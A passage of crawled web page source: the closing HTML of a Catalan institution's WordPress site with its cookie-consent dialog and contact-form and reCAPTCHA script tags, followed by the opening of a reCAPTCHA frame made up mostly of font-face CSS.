			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Aquesta web utilitza galetes pròpies i de tercers per a millorar l'experiència de l'usuari en la seva navegació.<br><a href="https://institucioalcover.cat/novaweb/politica-de-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:10px">LLEGIR MÉS</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:10px">ACCEPTA</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:10px">REBUTJA</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de privacitat i galetes</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script src="https://institucioalcover.cat/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://institucioalcover.cat/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://institucioalcover.cat/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/institucioalcover.cat\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://institucioalcover.cat/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lfg7jAqAAAAAOn9tSqtlk9R48_-FkUVAeb1sr3g&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://institucioalcover.cat/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lfg7jAqAAAAAOn9tSqtlk9R48_-FkUVAeb1sr3g",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://institucioalcover.cat/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfg7jAqAAAAAOn9tSqtlk9R48_-FkUVAeb1sr3g&co=aHR0cHM6Ly9pbnN0aXR1Y2lvYWxjb3Zlci5jYXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eyj5cwu4zej7
body_size: 48878
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
